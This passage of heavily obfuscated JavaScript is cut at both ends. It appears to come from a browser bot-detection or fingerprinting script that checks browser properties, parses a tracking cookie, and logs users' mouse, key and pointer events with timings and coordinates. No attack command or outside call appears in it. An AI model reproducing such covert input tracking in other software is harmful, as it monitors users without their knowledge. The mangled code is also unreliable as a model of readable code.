Lf(h0j);}return Lf(PHj);};var zVj=function(cgj){var dJj=-1;var qsj=[];if(! !cgj&&typeof cgj==='string'&&cgj["length"]>0){var gGj=cgj["split"](';');if(gGj["length"]>1&&gGj[gGj["length"]-1]===''){gGj["pop"]();}dJj=XL["Math"]["floor"](XL["Math"]["random"]()*gGj["length"]);var pGj=gGj[dJj]["split"](',');for(var AHj in pGj){if(!XL["isNaN"](pGj[AHj])&&!XL["isNaN"](XL["parseInt"](pGj[AHj],10))){qsj["push"](pGj[AHj]);}}}else{var wUj=XL["String"](dHj(1,5));var RJj='1';var MHj=XL["String"](dHj(20,70));var Fgj=XL["String"](dHj(100,300));var fSj=XL["String"](dHj(100,300));qsj=[wUj,RJj,MHj,Fgj,fSj];}return [dJj,qsj];};var xpj=function(cHj,KJj){var MCj=typeof cHj==='string'&&cHj["length"]>0;var QXj=!XL["isNaN"](KJj)&&(XL["Number"](KJj)===-1||Hh()<XL["Number"](KJj));if(!(MCj&&QXj)){return false;}var Dgj='^([a-fA-F0-9]{31,32})$';return cHj["search"](Dgj)!==-1;};var xMj=function(mHj,CMj,qHj){var sGj;do{sGj=PY(xU,[mHj,CMj]);}while(FM(TF(sGj,qHj),cs));return sGj;};var PJj=function(Atj){ff.push(PR);var YMj=Ogj(Atj);var XGj=XL[LJ()[xS(cp)](dS,XG,BJ,J1)][FM(typeof Yd()[qC(s7)],'undefined')?Yd()[qC(XV)](Ov,cf([]),BZ):Yd()[qC(If)](Lp,f7,Rkj)][Os()[rd(Ns)](pJ,bs)].call(XL[wd(typeof Wg()[XA(Vd)],RU([],[][[]]))?Wg()[XA(cp)](Xh,bq,pg,s3):Wg()[XA(Lp)].apply(null,[MB,gF,Mp,Pw])][wd(typeof Yd()[qC(f7)],'undefined')?Yd()[qC(If)](Lp,Cw,Rkj):Yd()[qC(XV)].apply(null,[jh,lV,z2])],Yd()[qC(f7)].apply(null,[xw,PZ,T1]));var wgj=XL[LJ()[xS(cp)].apply(null,[dS,Vd,BJ,cC])][Yd()[qC(If)].apply(null,[Lp,hn,Rkj])][Os()[rd(Ns)](pJ,bs)].call(XL[Wg()[XA(cp)](Xh,bq,S2,s3)][Yd()[qC(If)](Lp,BB,Rkj)],QA()[OC(xv)](U3,kg,tY,g7,US));var c0j=cf(cf(XL[LJ()[xS(pG)](QJ,cf(UP),Wn,xq)][Os()[rd(vs)](HB,r1)]));var s8j=FM(typeof XL[Ws()[vU(f7)].call(null,Ud,U3)],Yd()[qC(NM)](El,rI,YA));var DPj=FM(typeof XL[Yd()[qC(Qw)](O3,fl,Cf)],Yd()[qC(NM)](El,Pw,YA));var Igj=FM(typeof XL[Ws()[vU(Qw)].apply(null,[q8,IV])][wd(typeof LJ()[xS(gV)],'undefined')?LJ()[xS(f7)](H1,RQ,MP,UP):LJ()[xS(lV)](f5,kT,Ukj,cf(cf([])))],Yd()[qC(NM)](El,GH,YA));var XJj=XL[LJ()[xS(pG)](QJ,cf(UP),Wn,FR)][QA()[OC(WH)].call(null,vw,pG,vl,ZM,ZM)]&&FM(XL[LJ()[xS(pG)].apply(null,[QJ,jB,Wn,sY])][FM(typeof QA()[OC(Vd)],RU([],[][[]]))?QA()[OC(kg)].call(null,cf(cs),M9j,UT,GH,cEj):QA()[OC(WH)](ZH,pG,vl,rI,ZM)][Os()[rd(Q8)].apply(null,[v7,R0])],Ws()[vU(E2)](jT,BR));var Xdj=YMj&&(cf(XGj)||cf(wgj)||cf(s8j)||cf(c0j)||cf(DPj)||cf(Igj))&&cf(XJj);var hgj;return ff.pop(),hgj=Xdj,hgj;};var Ypj=function(bJj){ff.push(d6j);var r8j;return r8j=HSj()[Os()[rd(g7)](w3,L1)](function Nsj(lGj){ff.push(JWj);while(UP)switch(lGj[Os()[rd(E2)](Ix,OM)]=lGj[Wg()[XA(Vd)](Q7,p3,ZJ,XV)]){case cs:if(SG(wd(typeof LJ()[xS(LS)],'undefined')?LJ()[xS(Qw)](lv,Ng,cY,pJ):LJ()[xS(lV)](LR,m7,fbj,If),XL[Ws()[vU(UY)].call(null,F6j,CQ)])){lGj[Wg()[XA(Vd)](Q7,p3,UY,XV)]=Od;break;}{var F8j;return F8j=lGj[Yd()[qC(Rg)](XV,cf({}),Cd)](wd(typeof Os()[rd(F0)],RU([],[][[]]))?Os()[rd(Bs)](H1,Aq):Os()[rd(xv)](Kbj,kI),null),ff.pop(),F8j;}case l3[GH]:{var rpj;return rpj=lGj[Yd()[qC(Rg)].apply(null,[XV,RQ,Cd])](Os()[rd(Bs)](H1,Aq),XL[Ws()[vU(UY)].call(null,F6j,CQ)][LJ()[xS(Qw)].apply(null,[lv,LS,cY,cf(cf(cs))])][Yd()[qC(E2)](Q8,H1,NA)](bJj)),ff.pop(),rpj;}case Lp:case Ws()[vU(RM)](VA,cC):{var gXj;return gXj=lGj[LJ()[xS(EC)].call(null,NZ,Mp,gs,ZJ)](),ff.pop(),gXj;}}ff.pop();},null,null,null,XL[Yd()[qC(RM)](rh,cf(cf([])),Or)]),ff.pop(),r8j;};var x0j=function(){if(cf([])){}else if(cf({})){}else if(cf(cf(Er))){}else if(cf(cf({}))){return function SHj(UHj){ff.push(LI);var dMj=XL[Yd()[qC(xq)](Zq,If,W0)](B8());var HMj=XL[FM(typeof Yd()[qC(Ix)],RU('',[][[]]))?Yd()[qC(XV)](sx,cf({}),Z5):Yd()[qC(xq)].call(null,Zq,UY,W0)](UHj[Ws()[vU(FR)].apply(null,[mf,lv])]);var Gdj;return Gdj=ssj(RU(dMj,HMj))[FM(typeof Wg()[XA(kg)],RU(Os()[rd(Vd)](KB,xA),[][[]]))?Wg()[XA(Lp)](Pw,dT,pG,wY):Wg()[XA(s3)].apply(null,[Ch,VI,If,pG])](),ff.pop(),Gdj;};}else{}};var DHj=function(){ff.push(Y5);try{var zgj=ff.length;var H1j=cf([]);var cXj=bsj();var Vfj=Ffj()[FM(typeof Os()[rd(p0)],RU([],[][[]]))?Os()[rd(xv)](lI,ZZ):Os()[rd(Mp)](AT,Aw)](new (XL[Ws()[vU(qx)](n1,jh)])(FM(typeof Yd()[qC(rw)],'undefined')?Yd()[qC(XV)](nR,ZY,dl):Yd()[qC(ZJ)].apply(null,[Mv,cs,Js]),Os()[rd(lI)].call(null,LS,hv)),LJ()[xS(E2)].call(null,fx,cf(cf(UP)),ZA,Bs));var L8j=bsj();var Tpj=dd(L8j,cXj);var k8j;return k8j=Cv(ZO,[wd(typeof Os()[rd(PZ)],RU('',[][[]]))?Os()[rd(CS)](J8,PS):Os()[rd(xv)].call(null,qw,X1),Vfj,Yd()[qC(UY)](w3,Ns,AR),Tpj]),ff.pop(),k8j;}catch(Mdj){ff.splice(dd(zgj,UP),Infinity,Y5);var Hgj;return ff.pop(),Hgj={},Hgj;}ff.pop();};var Ffj=function(){ff.push(Nv);var lJj=XL[wd(typeof Yd()[qC(g7)],'undefined')?Yd()[qC(FR)](FR,Q8,t8):Yd()[qC(XV)](sWj,gY,cs)][M1()[YM(xv)](xm,cf(cf(UP)),JS,Mv,kQ,xv)]?XL[Yd()[qC(FR)].apply(null,[FR,cs,t8])][M1()[YM(xv)](xm,cf(cf([])),JS,BR,Lp,xv)]:nT(UP);var VJj=XL[Yd()[qC(FR)](FR,cf({}),t8)][Ws()[vU(lI)](Pf,KB)]?XL[wd(typeof Yd()[qC(vs)],RU('',[][[]]))?Yd()[qC(FR)](FR,pG,t8):Yd()[qC(XV)].call(null,ROj,cf(cs),mq)][Ws()[vU(lI)](Pf,KB)]:nT(UP);var SUj=XL[wd(typeof Ws()[vU(qx)],RU([],[][[]]))?Ws()[vU(UY)](MDj,CQ):Ws()[vU(s3)].call(null,Om,MKj)][FM(typeof QA()[OC(Vd)],RU(Os()[rd(Vd)](KB,n0),[][[]]))?QA()[OC(kg)](Lp,Rq,fbj,s7,AR):QA()[OC(hn)].apply(null,[Ch,kg,xm,GH,jV])]?XL[Ws()[vU(UY)](MDj,CQ)][QA()[OC(hn)].apply(null,[FR,kg,xm,Bs,jV])]:nT(l3[UP]);var qfj=XL[Ws()[vU(UY)](MDj,CQ)][LJ()[xS(FR)].call(null,kq,LS,z9j,cf(cf([])))]?XL[Ws()[vU(UY)].call(null,MDj,CQ)][LJ()[xS(FR)](kq,IJ,z9j,Rg)]():nT(UP);var GGj=XL[Ws()[vU(UY)](MDj,CQ)][wd(typeof Yd()[qC(FR)],RU('',[][[]]))?Yd()[qC(Mp)](P7,Mp,Y2):Yd()[qC(XV)](YLj,Ch,A3)]?XL[wd(typeof Ws()[vU(xZ)],RU('',[][[]]))?Ws()[vU(UY)].apply(null,[MDj,CQ]):Ws()[vU(s3)].apply(null,[F4j,IS])][Yd()[qC(Mp)](P7,cf(cs),Y2)]:nT(UP);var Mfj=nT(UP);var Fpj=[Os()[rd(Vd)].call(null,KB,n0),Mfj,Os()[rd(BR)](YT,A2),PY(bN,[]),PY(ON,[]),PY(Sr,[]),PY(gL,[]),PY(lj,[]),PY(pD,[]),lJj,VJj,SUj,qfj,GGj];var Htj;return Htj=Fpj[Af()[qS(cs)](UY,UB,XV,Jn)](Ws()[vU(PZ)](hg,PZ)),ff.pop(),Htj;};var Dsj=function(){ff.push(LB);var lsj;return lsj=PY(kN,[XL[LJ()[xS(pG)].call(null,QJ,rI,HZ,zQ)]]),ff.pop(),lsj;};var jdj=function(){var sUj=[bPj,xHj];ff.push(A9j);var Edj=jsj(rsj);if(wd(Edj,cf({}))){try{var Wfj=ff.length;var vGj=cf(cf(Er));var npj=XL[FM(typeof Ws()[vU(LQ)],'undefined')?Ws()[vU(s3)](d9j,qDj):Ws()[vU(IJ)](OP,If)](Edj)[Os()[rd(xq)].call(null,Cn,s8)](Af()[qS(Mv)].call(null,zQ,NM,UP,fT));if(t6j(npj[LJ()[xS(cs)].apply(null,[GH,lI,wC,IJ])],XV)){var jHj=XL[Os()[rd(WH)].apply(null,[BB,vg])](npj[Od],xv);jHj=XL[Yd()[qC(Bs)](ZH,cf(cf([])),Id)](jHj)?bPj:jHj;sUj[cs]=jHj;}}catch(F1j){ff.splice(dd(Wfj,UP),Infinity,A9j);}}var k1j;return ff.pop(),k1j=sUj,k1j;};var qgj=function(){var Ugj=[nT(UP),nT(UP)];ff.push(Acj);var FVj=jsj(p0j);if(wd(FVj,cf(cf(Er)))){try{var csj=ff.length;var j8j=cf(lN);var Tgj=XL[Ws()[vU(IJ)](lg,If)](FVj)[Os()[rd(xq)].call(null,Cn,v0)](Af()[qS(Mv)](zQ,RM,UP,E9j));if(t6j(Tgj[LJ()[xS(cs)](GH,pG,IG,Rg)],XV)){var cUj=XL[Os()[rd(WH)](BB,TU)](Tgj[UP],xv);var cGj=XL[Os()[rd(WH)].apply(null,[BB,TU])](Tgj[l3[Ix]],xv);cUj=XL[FM(typeof Yd()[qC(sh)],'undefined')?Yd()[qC(XV)](Kq,Od,PWj):Yd()[qC(Bs)](ZH,g7,B0)](cUj)?nT(UP):cUj;cGj=XL[Yd()[qC(Bs)](ZH,BB,B0)](cGj)?nT(UP):cGj;Ugj=[cGj,cUj];}}catch(pdj){ff.splice(dd(csj,UP),Infinity,Acj);}}var cdj;return ff.pop(),cdj=Ugj,cdj;};var wHj=function(){ff.push(H1);var lUj=Os()[rd(Vd)](KB,l7);var USj=jsj(p0j);if(USj){try{var fXj=ff.length;var hfj=cf(cf(Er));var KUj=XL[Ws()[vU(IJ)](Hkj,If)](USj)[Os()[rd(xq)](Cn,Ww)](FM(typeof Af()[qS(gV)],RU([],[][[]]))?Af()[qS(pG)].apply(null,[dF,If,rbj,X9j]):Af()[qS(Mv)].apply(null,[zQ,pg,UP,W2]));lUj=KUj[l3[xv]];}catch(nsj){ff.splice(dd(fXj,UP),Infinity,H1);}}var Sgj;return ff.pop(),Sgj=lUj,Sgj;};var w1j=function(){ff.push(L3);var Tdj=jsj(p0j);if(Tdj){try{var UCj=ff.length;var V1j=cf([]);var Q1j=XL[wd(typeof Ws()[vU(Z8)],RU([],[][[]]))?Ws()[vU(IJ)](Ms,If):Ws()[vU(s3)](kh,lw)](Tdj)[Os()[rd(xq)](Cn,Bd)](Af()[qS(Mv)](zQ,Mv,UP,Jh));if(t6j(Q1j[LJ()[xS(cs)].apply(null,[GH,cf(cf(UP)),hU,Lp])],pG)){var XXj=XL[Os()[rd(WH)].call(null,BB,xM)](Q1j[Vd],xv);var xCj;return xCj=XL[wd(typeof Yd()[qC(s7)],RU([],[][[]]))?Yd()[qC(Bs)].apply(null,[ZH,ZM,md]):Yd()[qC(XV)](xh,cf({}),KZ)](XXj)||FM(XXj,nT(UP))?nT(UP):XXj,ff.pop(),xCj;}}catch(Vpj){ff.splice(dd(UCj,UP),Infinity,L3);var SJj;return ff.pop(),SJj=nT(UP),SJj;}}var hMj;return ff.pop(),hMj=nT(UP),hMj;};var v0j=function(){ff.push(LT);var ZCj=jsj(p0j);if(ZCj){try{var U8j=ff.length;var xVj=cf({});var LCj=XL[Ws()[vU(IJ)].call(null,Pv,If)](ZCj)[Os()[rd(xq)](Cn,kH)](Af()[qS(Mv)].apply(null,[zQ,IJ,UP,Rcj]));if(FM(LCj[LJ()[xS(cs)](GH,PZ,Kz,UP)],pG)){var xfj;return ff.pop(),xfj=LCj[lV],xfj;}}catch(Ggj){ff.splice(dd(U8j,UP),Infinity,LT);var QUj;return ff.pop(),QUj=null,QUj;}}var GHj;return ff.pop(),GHj=null,GHj;};var Idj=function(h1j,rfj){ff.push(MB);for(var sVj=l3[xv];cV(sVj,rfj[LJ()[xS(cs)](GH,gT,YH,f7)]);sVj++){var qpj=rfj[sVj];qpj[An()[n7(cs)](Vd,s3,LS,Nbj,xv,rI)]=qpj[An()[n7(cs)](gY,s3,ZM,Nbj,xv,pg)]||cf(cf(Er));qpj[wd(typeof Ws()[vU(sY)],RU([],[][[]]))?Ws()[vU(WH)](SJ,Ox):Ws()[vU(s3)](W7,NZ)]=cf(cf({}));if(SG(Yd()[qC(PZ)](gV,cf(UP),kA),qpj))qpj[wd(typeof LJ()[xS(sh)],'undefined')?LJ()[xS(KB)].apply(null,[Xl,gV,Aw,c5]):LJ()[xS(lV)](lbj,lI,IJ,WH)]=cf(cf({}));XL[LJ()[xS(cp)].apply(null,[dS,cf(cf(cs)),lP,Fq])][wd(typeof Yd()[qC(Ns)],'undefined')?Yd()[qC(kg)](hn,IJ,Zn):Yd()[qC(XV)].apply(null,[OR,qx,Ov])](h1j,Qfj(qpj[Yd()[qC(NZ)](mw,PZ,GI)]),qpj);}ff.pop();};var gCj=function(vVj,w0j,Afj){ff.push(WI);if(w0j)Idj(vVj[wd(typeof Yd()[qC(Rq)],RU('',[][[]]))?Yd()[qC(If)](Lp,Qw,Fw):Yd()[qC(XV)].call(null,zY,p0,Pjj)],w0j);if(Afj)Idj(vVj,Afj);XL[LJ()[xS(cp)].apply(null,[dS,cf(cf(UP)),gG,RQ])][Yd()[qC(kg)].apply(null,[hn,CS,pF])](vVj,Yd()[qC(If)].call(null,Lp,s7,Fw),Cv(ZO,[LJ()[xS(KB)](Xl,UY,fH,J1),cf(cf(Er))]));var Vgj;return ff.pop(),Vgj=vVj,Vgj;};var Qfj=function(WVj){ff.push(PR);var rXj=XUj(WVj,Yd()[qC(Ns)].call(null,BB,qp,jT));var A8j;return A8j=PV(An()[n7(hn)].apply(null,[ZV,Bg,g7,tY,lV,KB]),D1j(rXj))?rXj:XL[FM(typeof Yd()[qC(XV)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[mq,cf({}),m6j]):Yd()[qC(WH)](Fx,UY,bOj)](rXj),ff.pop(),A8j;};var XUj=function(vtj,pSj){ff.push(TDj);if(lx(Os()[rd(KB)].call(null,ZY,jz),D1j(vtj))||cf(vtj)){var bfj;return ff.pop(),bfj=vtj,bfj;}var sCj=vtj[XL[LJ()[xS(Mv)](Pw,cf(cf(cs)),VC,CS)][QA()[OC(Mv)](Qw,WH,w2,cp,V4j)]];if(wd(QF(cs),sCj)){var UXj=sCj.call(vtj,pSj||(wd(typeof Yd()[qC(LS)],RU([],[][[]]))?Yd()[qC(KB)](YT,cf([]),rJ):Yd()[qC(XV)](GDj,fv,lKj)));if(lx(Os()[rd(KB)](ZY,jz),D1j(UXj))){var tVj;return ff.pop(),tVj=UXj,tVj;}throw new (XL[FM(typeof Ws()[vU(Z8)],'undefined')?Ws()[vU(s3)](nWj,zkj):Ws()[vU(pG)](fH,Bg)])(LJ()[xS(IJ)](ZS,fl,XB,lV));}var mCj;return mCj=(FM(Yd()[qC(Ns)].call(null,BB,cf(cf(UP)),Fw),pSj)?XL[Yd()[qC(WH)].call(null,Fx,cf(cf(UP)),Yl)]:XL[FM(typeof Os()[rd(LS)],RU('',[][[]]))?Os()[rd(xv)](k5,Ubj):Os()[rd(sh)].call(null,Od,wV)])(vtj),ff.pop(),mCj;};var E1j=function(Zfj){if(cf(Zfj)){pMj=J1;pXj=XY;jUj=xq;qGj=Ns;bMj=Ns;GJj=Ns;tUj=Ns;H8j=l3[bf];BHj=Ns;}};var kpj=function(){ff.push(XB);bGj=Os()[rd(Vd)](KB,PH);Xsj=cs;B0j=cs;cfj=cs;hCj=Os()[rd(Vd)](KB,PH);Efj=cs;Udj=cs;nCj=cs;RUj=Os()[rd(Vd)].call(null,KB,PH);cpj=cs;Agj=cs;Odj=cs;QVj=cs;BMj=cs;UMj=PN[LJ()[xS(Rg)](Y3,kQ,tS,Qw)]();ff.pop();};var Kdj=function(){QMj=l3[xv];ff.push(CI);P1j=Os()[rd(Vd)].apply(null,[KB,OJ]);gpj={};z1j=Os()[rd(Vd)](KB,OJ);KHj=cs;ff.pop();PUj=cs;};var OVj=function(CXj,TJj,rdj){ff.push(WZ);try{var Gtj=ff.length;var ddj=cf(lN);var fMj=l3[xv];var QHj=cf({});if(wd(TJj,UP)&&t6j(B0j,jUj)){if(cf(rCj[M1()[YM(fl)](bv,cf(cf({})),ZY,p0,CS,KB)])){QHj=cf(cf({}));rCj[wd(typeof M1()[YM(Od)],'undefined')?M1()[YM(fl)].apply(null,[bv,gY,ZY,cs,CQ,KB]):M1()[YM(lV)](Gjj,EC,L4j,cf({}),sh,B6j)]=cf(cf(lN));}var Rsj;return Rsj=Cv(ZO,[Os()[rd(jf)].apply(null,[Lp,BS]),fMj,Ws()[vU(XG)].apply(null,[FF,jn]),QHj,Yd()[qC(IJ)](S2,fl,k4j),Xsj]),ff.pop(),Rsj;}if(FM(TJj,UP)&&cV(Xsj,pXj)||wd(TJj,UP)&&cV(B0j,jUj)){var n0j=CXj?CXj:XL[LJ()[xS(pG)](QJ,gT,pkj,rw)][LJ()[xS(Rq)](fl,jf,Aw,cf(cs))];var TGj=nT(l3[UP]);var tgj=nT(UP);if(n0j&&n0j[wd(typeof Yd()[qC(H1)],RU('',[][[]]))?Yd()[qC(ZM)](sh,WH,G6j):Yd()[qC(XV)](Uw,f7,Vd)]&&n0j[Wg()[XA(GH)](Dcj,Gkj,ZY,If)]){TGj=XL[Os()[rd(hn)](s7,Hv)][Yd()[qC(g7)](cp,Rq,Rs)](n0j[Yd()[qC(ZM)](sh,cf([]),G6j)]);tgj=XL[wd(typeof Os()[rd(BB)],RU([],[][[]]))?Os()[rd(hn)].call(null,s7,Hv):Os()[rd(xv)].apply(null,[Eg,Ml])][Yd()[qC(g7)](cp,XG,Rs)](n0j[Wg()[XA(GH)].call(null,Dcj,Gkj,ZV,If)]);}else if(n0j&&n0j[wd(typeof Os()[rd(xq)],RU('',[][[]]))?Os()[rd(J1)].call(null,KF,x8):Os()[rd(xv)].apply(null,[GF,bq])]&&n0j[QA()[OC(gV)](Mv,Vd,Dkj,jB,Cn)]){TGj=XL[Os()[rd(hn)].apply(null,[s7,Hv])][Yd()[qC(g7)](cp,sh,Rs)](n0j[Os()[rd(J1)](KF,x8)]);tgj=XL[Os()[rd(hn)](s7,Hv)][Yd()[qC(g7)](cp,Rq,Rs)](n0j[QA()[OC(gV)](Pw,Vd,Dkj,s3,Cn)]);}var Csj=n0j[Ws()[vU(Z8)].call(null,Ml,ZM)];if(PV(Csj,null))Csj=n0j[Yd()[qC(ZV)](RQ,Bs,qF)];var TXj=LHj(Csj);fMj=dd(bsj(),rdj);var lgj=Os()[rd(Vd)](KB,Jg)[wd(typeof Ws()[vU(Cw)],'undefined')?Ws()[vU(gV)].call(null,tg,jB):Ws()[vU(s3)](RB,mrj)](QVj,QA()[OC(fl)].apply(null,[PZ,UP,UI,Lp,RQ]))[Ws()[vU(gV)](tg,jB)](TJj,FM(typeof QA()[OC(UP)],'undefined')?QA()[OC(kg)].call(null,F0,fT,LY,FI,cC):QA()[OC(fl)](E2,UP,UI,UP,RQ))[Ws()[vU(gV)](tg,jB)](fMj,QA()[OC(fl)](gT,UP,UI,Pw,RQ))[Ws()[vU(gV)](tg,jB)](TGj,wd(typeof QA()[OC(Od)],RU([],[][[]]))?QA()[OC(fl)].apply(null,[rw,UP,UI,fl,RQ]):QA()[OC(kg)](Fq,Om,h6j,Mp,UI))[Ws()[vU(gV)](tg,jB)](tgj);if(wd(TJj,UP)){lgj=(FM(typeof Os()[rd(Ch)],RU([],[][[]]))?Os()[rd(xv)](JWj,LQ):Os()[rd(Vd)](KB,Jg))[Ws()[vU(gV)].apply(null,[tg,jB])](lgj,QA()[OC(fl)].call(null,Rg,UP,UI,Ch,RQ))[Ws()[vU(gV)](tg,jB)](TXj);var HGj=lx(typeof n0j[LJ()[xS(pJ)](xv,cf(cf([])),dKj,cf(cf({})))],wd(typeof Ws()[vU(lI)],RU([],[][[]]))?Ws()[vU(Vd)].apply(null,[GF,vs]):Ws()[vU(s3)](Y7,fY))?n0j[FM(typeof LJ()[xS(BR)],RU([],[][[]]))?LJ()[xS(lV)](YKj,fv,z9j,cf([])):LJ()[xS(pJ)](xv,kT,dKj,ZM)]:n0j[wd(typeof Ws()[vU(Cw)],RU([],[][[]]))?Ws()[vU(Ng)](Tq,cZ):Ws()[vU(s3)].call(null,FI,s3)];if(lx(HGj,null)&&wd(HGj,UP))lgj=Os()[rd(Vd)].call(null,KB,Jg)[Ws()[vU(gV)].call(null,tg,jB)](lgj,QA()[OC(fl)](RQ,UP,UI,rI,RQ))[Ws()[vU(gV)](tg,jB)](HGj);}if(lx(typeof n0j[Yd()[qC(Rq)].call(null,k3,Rq,fG)],Ws()[vU(Vd)](GF,vs))&&FM(n0j[wd(typeof Yd()[qC(NZ)],RU([],[][[]]))?Yd()[qC(Rq)].apply(null,[k3,FR,fG]):Yd()[qC(XV)](M7,cf({}),Km)],cf(cf(Er))))lgj=Os()[rd(Vd)].call(null,KB,Jg)[Ws()[vU(gV)].apply(null,[tg,jB])](lgj,Os()[rd(gY)](vB,JEj));lgj=Os()[rd(Vd)](KB,Jg)[wd(typeof Ws()[vU(CQ)],'undefined')?Ws()[vU(gV)](tg,jB):Ws()[vU(s3)](ZH,nLj)](lgj,Ws()[vU(PZ)](zq,PZ));cfj=RU(RU(RU(RU(RU(cfj,QVj),TJj),fMj),TGj),tgj);bGj=RU(bGj,lgj);}if(FM(TJj,l3[UP]))Xsj++;else B0j++;QVj++;var wMj;return wMj=Cv(ZO,[wd(typeof Os()[rd(LS)],RU('',[][[]]))?Os()[rd(jf)].apply(null,[Lp,BS]):Os()[rd(xv)](I7,cWj),fMj,Ws()[vU(XG)].apply(null,[FF,jn]),QHj,Yd()[qC(IJ)].call(null,S2,cf({}),k4j),Xsj]),ff.pop(),wMj;}catch(rMj){ff.splice(dd(Gtj,UP),Infinity,WZ);}ff.pop();};var pHj=function(hSj,CSj,Z1j){ff.push(cg);try{var C1j=ff.length;var X1j=cf([]);var xSj=hSj?hSj:XL[LJ()[xS(pG)](QJ,ZY,wB,cp)][LJ()[xS(Rq)].apply(null,[fl,H1,Q1,cf({})])];var AVj=cs;var SCj=nT(UP);var rSj=UP;var gJj=cf(lN);if(t6j(KHj,pMj)){if(cf(rCj[FM(typeof M1()[YM(rw)],RU(Os()[rd(Vd)](KB,zq),[][[]]))?M1()[YM(lV)](Wn,cf(cf([])),Tl,lV,rI,Vjj):M1()[YM(fl)](TWj,cp,ZY,cf(cf({})),Bs,KB)])){gJj=cf(cf([]));rCj[M1()[YM(fl)](TWj,lI,ZY,cf([]),Rg,KB)]=cf(cf([]));}var NXj;return NXj=Cv(ZO,[Os()[rd(jf)](Lp,bA),AVj,Os()[rd(rI)](bDj,k6j),SCj,Ws()[vU(XG)](zKj,jn),gJj]),ff.pop(),NXj;}if(cV(KHj,pMj)&&xSj&&wd(xSj[Yd()[qC(pJ)](BR,Cw,MG)],undefined)){SCj=xSj[Yd()[qC(pJ)](BR,IJ,MG)];var Epj=xSj[Yd()[qC(CQ)](Sx,ZV,bG)];var YJj=xSj[LJ()[xS(CQ)].call(null,Mv,rI,wC,cf({}))]?UP:cs;var Wgj=xSj[Os()[rd(pg)](zI,krj)]?UP:cs;var wSj=xSj[Ws()[vU(jf)](Pv,WP)]?UP:cs;var Gsj=xSj[Wg()[XA(NM)].apply(null,[Y4j,JZ,dS,lV])]?UP:cs;var k0j=RU(RU(RU(IT(YJj,pG),IT(Wgj,XV)),IT(wSj,Od)),Gsj);AVj=dd(bsj(),Z1j);var PSj=LHj(null);var K1j=cs;if(Epj&&SCj){if(wd(Epj,cs)&&wd(SCj,l3[xv])&&wd(Epj,SCj))SCj=nT(UP);else SCj=wd(SCj,cs)?SCj:Epj;}if(FM(Wgj,cs)&&FM(wSj,cs)&&FM(Gsj,cs)&&G3(SCj,l3[c5])){if(FM(CSj,Lp)&&t6j(SCj,c5)&&Xz(SCj,l3[gT]))SCj=nT(Od);else if(t6j(SCj,gT)&&Xz(SCj,EC))SCj=nT(PN[LJ()[xS(XG)](J8,Ns,Av,hn)]());else if(t6j(SCj,IS)&&Xz(SCj,US))SCj=nT(XV);else SCj=nT(Od);}if(wd(PSj,CHj)){Kgj=cs;CHj=PSj;}else Kgj=RU(Kgj,PN[Af()[qS(KB)](sY,sY,Lp,Etj)]());var Ztj=d0j(SCj);if(FM(Ztj,cs)){var TSj=Os()[rd(Vd)](KB,zq)[Ws()[vU(gV)](GG,jB)](KHj,QA()[OC(fl)](IJ,UP,V4j,WP,RQ))[Ws()[vU(gV)].apply(null,[GG,jB])](CSj,QA()[OC(fl)](PZ,UP,V4j,J1,RQ))[Ws()[vU(gV)].call(null,GG,jB)](AVj,QA()[OC(fl)](Ns,UP,V4j,Vv,RQ))[Ws()[vU(gV)](GG,jB)](SCj,QA()[OC(fl)].call(null,Cw,UP,V4j,kQ,RQ))[Ws()[vU(gV)](GG,jB)](K1j,QA()[OC(fl)](Rg,UP,V4j,Bs,RQ))[wd(typeof Ws()[vU(UB)],RU('',[][[]]))?Ws()[vU(gV)].call(null,GG,jB):Ws()[vU(s3)].apply(null,[O7,f5])](k0j,QA()[OC(fl)].apply(null,[cp,UP,V4j,kg,RQ]))[Ws()[vU(gV)](GG,jB)](PSj);if(wd(typeof xSj[Yd()[qC(Rq)](k3,cf(cf({})),OS)],wd(typeof Ws()[vU(LS)],'undefined')?Ws()[vU(Vd)](wh,vs):Ws()[vU(s3)](Im,V3))&&FM(xSj[Yd()[qC(Rq)].call(null,k3,cf(UP),OS)],cf([])))TSj=Os()[rd(Vd)].call(null,KB,zq)[Ws()[vU(gV)](GG,jB)](TSj,Yd()[qC(XG)].call(null,Ff,cf(cf(UP)),d6j));TSj=Os()[rd(Vd)](KB,zq)[Ws()[vU(gV)](GG,jB)](TSj,Ws()[vU(PZ)](n0,PZ));z1j=RU(z1j,TSj);PUj=RU(RU(RU(RU(RU(RU(PUj,KHj),CSj),AVj),SCj),k0j),PSj);}else rSj=cs;}if(rSj&&xSj&&xSj[Yd()[qC(pJ)](BR,EC,MG)]){KHj++;}var c8j;return c8j=Cv(ZO,[Os()[rd(jf)].call(null,Lp,bA),AVj,Os()[rd(rI)](bDj,k6j),SCj,wd(typeof Ws()[vU(XV)],'undefined')?Ws()[vU(XG)](zKj,jn):Ws()[vU(s3)].apply(null,[Cp,lI]),gJj]),ff.pop(),c8j;}catch(Ftj){ff.splice(dd(C1j,UP),Infinity,cg);}ff.pop();};var pJj=function(stj,ZHj,kUj,KMj,zsj){ff.push(p6j);try{var x8j=ff.length;var TMj=cf([]);var zCj=cf(lN);var ftj=cs;var OUj=FM(typeof Os()[rd(GH)],'undefined')?Os()[rd(xv)].apply(null,[rZ,Un]):Os()[rd(Lp)].call(null,WP,fcj);var O1j=kUj;var nfj=KMj;if(FM(ZHj,l3[UP])&&cV(cpj,GJj)||wd(ZHj,UP)&&cV(Agj,tUj)){var bgj=stj?stj:XL[LJ()[xS(pG)](QJ,XV,bm,mP)][FM(typeof LJ()[xS(fl)],RU('',[][[]]))?LJ()[xS(lV)](S3,c5,P7,f7):LJ()[xS(Rq)].call(null,fl,cf(cf(cs)),kf,Vd)];var Zpj=nT(l3[UP]),FSj=nT(UP);if(bgj&&bgj[wd(typeof Yd()[qC(F0)],RU('',[][[]]))?Yd()[qC(ZM)](sh,Rq,Ljj):Yd()[qC(XV)](fT,Q8,Cp)]&&bgj[Wg()[XA(GH)].apply(null,[Dcj,RWj,UB,If])]){Zpj=XL[Os()[rd(hn)](s7,bw)][wd(typeof Yd()[qC(BB)],'undefined')?Yd()[qC(g7)].apply(null,[cp,cf(cf({})),DC]):Yd()[qC(XV)].apply(null,[zl,ZH,OZ])](bgj[Yd()[qC(ZM)](sh,cC,Ljj)]);FSj=XL[FM(typeof Os()[rd(jf)],'undefined')?Os()[rd(xv)].call(null,l7,tn):Os()[rd(hn)](s7,bw)][Yd()[qC(g7)](cp,Z8,DC)](bgj[FM(typeof 